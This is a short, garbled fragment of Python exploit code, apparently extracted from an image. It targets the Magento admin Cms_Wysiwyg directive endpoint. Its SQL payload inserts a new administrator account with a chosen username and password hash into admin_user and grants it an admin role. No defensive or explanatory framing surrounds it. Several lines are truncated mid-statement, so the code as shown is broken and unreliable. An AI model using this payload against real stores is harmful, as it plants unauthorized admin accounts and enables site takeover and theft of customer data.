 if target.endswith("/"):
    target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`
ive`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','
,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0
M admin_user WHERE username = '{username}'),'Firstname');
"""